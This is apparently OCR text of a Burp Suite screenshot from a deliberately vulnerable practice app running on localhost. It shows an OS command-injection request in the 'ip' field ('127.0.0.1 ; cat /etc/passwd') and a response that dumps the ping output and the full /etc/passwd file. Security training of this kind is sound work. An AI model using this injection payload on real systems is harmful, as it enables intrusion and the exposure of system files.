 Request
Pretty
Raw
Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
12 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1+%3B+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty
Raw
Hex
Render
\n
83 </p>
84
85 </form>
86 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
87 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
88 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
89 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
90 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
91
92 --- 127.0.0.1 ping statistics ---
93 4 packets transmitted, 4 received, 0% packet loss, time 3055ms
94 rtt min/avg/max/mdev = 0.025/0.028/0.031/0.002 ms
95 root:x:0:0:root:/root:/usr/bin/zsh
96 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
97 bin:x:2:2:bin:/bin:/usr/sbin/nologin
98 sys:x:3:3:sys:/dev:/usr/sbin/nologin
99 sync:x:4:65534:sync:/bin:/bin/sync
100 games:x:5:60:games:/usr/games:/usr/sbin/nologin
101 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
102 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
103 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
104 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
105 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
106 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
107 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
108 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
109 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
110 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
111 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
112 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
113 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
114 dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false
115 mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false
116 tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false
117 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
118 systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin
119 _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin
120 iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
Inspector
Back
Body parameter
Name
ip
Value
127.0.0.1+%3B+cat+%2Fetc%2Fpa
sswd
Decoded from: URL encoding
127.0.0.1 ; cat /etc/passwd
Cancel
Apply changes